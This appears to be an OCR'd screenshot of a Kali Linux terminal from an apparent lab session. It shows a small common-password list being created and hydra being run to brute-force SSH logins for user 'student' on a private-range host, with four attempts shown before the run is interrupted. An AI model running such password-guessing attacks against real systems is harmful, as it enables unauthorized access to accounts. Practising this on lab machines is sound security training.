 ┌──(kali㉿kali)-[~]
└─$ cat > /tmp/passwords.txt <<'EOF'
123456
password
admin
root
toor
qwerty
letmein
1234
EOF
┌──(kali㉿kali)-[~]
└─$ hydra -l student -P /tmp/passwords.txt ssh://192.168.56.10 -t 4 -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-09-22 12:
49:41
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8 login tries (l:1/p:8), ~2
 tries per task
[DATA] attacking ssh://192.168.56.10:22/
[ATTEMPT] target 192.168.56.10 - login "student" - pass "123456" - 1 of 8 [ch
ild 0] (0/0)
[ATTEMPT] target 192.168.56.10 - login "student" - pass "password" - 2 of 8 [
child 1] (0/0)
[ATTEMPT] target 192.168.56.10 - login "student" - pass "admin" - 3 of 8 [chi
ld 2] (0/0)
[ATTEMPT] target 192.168.56.10 - login "student" - pass "root" - 4 of 8 [chil
d 3] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume ses
sion.
KALI